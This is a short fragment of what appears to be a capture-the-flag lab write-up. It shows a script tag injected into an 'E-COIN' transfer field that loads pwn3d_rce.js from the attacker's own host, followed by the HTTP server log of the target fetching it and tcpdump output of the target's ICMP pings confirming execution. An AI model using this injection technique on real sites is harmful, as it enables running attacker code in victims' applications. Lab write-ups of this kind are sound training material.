 <script src="http://10.10.14.10/pwn3d_rce.js"></script>
TRANSFER E-COIN
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (htt
p://0.0.0.0:80/) ...
10.10.10.154 - - [04/Jul/2025 14:48:
49] "GET /pwn3d_rce.js HTTP/1.1" 200
-
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed,
use -v[v]... for full protocol decod
e
listening on tun0, link-type RAW (Ra
w IP), snapshot length 262144 bytes
14:48:50.033158 IP 10.10.10.154 > 10
.10.14.10: ICMP echo request, id 1,
seq 1, length 40
14:48:50.033254 IP 10.10.14.10 > 10.
10.10.154: ICMP echo reply, id 1, se
q 1, length 40
:)